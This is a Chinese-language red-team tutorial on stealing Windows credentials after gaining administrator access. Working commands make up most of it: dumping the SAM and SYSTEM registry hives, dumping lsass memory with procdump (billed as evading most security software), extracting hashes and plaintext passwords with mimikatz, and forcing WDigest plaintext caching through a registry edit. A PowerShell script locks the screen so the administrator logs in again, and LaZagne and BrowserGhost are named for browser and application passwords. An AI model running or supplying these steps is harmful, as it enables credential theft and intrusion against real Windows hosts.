通过注册表抓取密码hash



⾸先我们需要把当前系统注册表 SAM、SYSTEM 获取到: 然后把这两个⽂件拖回本地然后⽤ mimikatz 抓取密码hash:

reg save HKLM\SYSTEM Sys.hiv

reg save HKLM\SAM Sam.hiv

mimikatz "lsadump::sam /sam:Sam.hiv /system:Sys.hiv" exit



抓到哈希,然后解密就得到主机密码了

通过 Procdump 获取 lsass 抓内存中的明⽂密码

用这个工具动静会比直接抓密码小一些



Procdump 是微软官⽅发布的⼯具,使⽤该⼯具可以把 lsass 的内存 dump下来,可以绕过⼤多数的防护软件。 lsass 进程⾥⾯存放了我们登陆的账号密码等信息,也就是说你登陆了⼀台机器,那么 lsass 进程就会记录你的登 陆凭证,通过 lsass 我们就能够获取到机器的明⽂密码等hash信息。

procdump.exe -accepteula -ma lsass.exe lsass.dmp

mimikatz.exe "sekurlsa::minidump lsass.dmp" "sekurlsa::logonPasswords full" exit

⾼版本操作获取当前机器上的明⽂密码及hash

⼿⼯修改注册表 + 强制锁屏 + 等待⽬标系统管理员重新登录 = 截取明⽂密 码

虽然默认在 2012r2 之后的系统中已禁⽌在缓存中保存密码明⽂,但是我们已经拿到了⽬标机器的管理权限,此时 可以⾃⾏通过修改注册表的⽅式来强制让它存明⽂,但前提是⽤户必须得先注销再重新登录才能⽣效,否则是获取 不到的:

查看注册表

regedit

默认情况下系统是没有这个项值的

HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest /v UseLogonCredential

这个时候通过往注册表添加⼀个键和值:

reg add HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest\ /v UseLogonCredential /t REG_DWORD /d 1

然后就能用mimikataz抓密码了

mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords full" "exit"

如果这台机器一直不关机,我们可以用powershell来让他锁屏。

Function Lock-WorkStation {

$signature = @"

[DllImport("user32.dll", SetLastError = true)]

public static extern bool LockWorkStation();

"@

$LockWorkStation = Add-Type -memberDefinition $signature -name "Win32LockWorkStation" -

namespace Win32Functions -passthru

$LockWorkStation::LockWorkStation() | Out-Null

}

Lock-WorkStation

powershell -file lock.ps1

Chrome、firefox、360 浏览器保存的密码获取

这是⼀个抓取浏览器密码的⼯具,下载直接运行就行,下载地址:

https://github.com/QAX-A-Team/BrowserGhost

获取各类密码

LaZagne是⽤于开源应⽤程序获取⼤量的密码存储在本地计算机上。每个软件都使⽤不同的技术(明⽂、API、⾃ 定义算法、数据库等)存储其密码。开发此⼯具的⽬的是为最常⽤的软件查找这些密码。

下载地址:https://github.com/AlessandroZ/LaZagne 使⽤⽅法也很简单:

laZagne.exe all

红队技巧-内网下的凭据解密

https://mp.weixin.qq.com/s/sw21OBVtst16lXG3MBziQQ

今天这篇文章就不说Windows 明文hash的获取,着重写一些常规运维软件的密码获取,例如navicat,vnc,xshell,xftp,WinSCP,SecureCRT,vcenter 等连接密码获取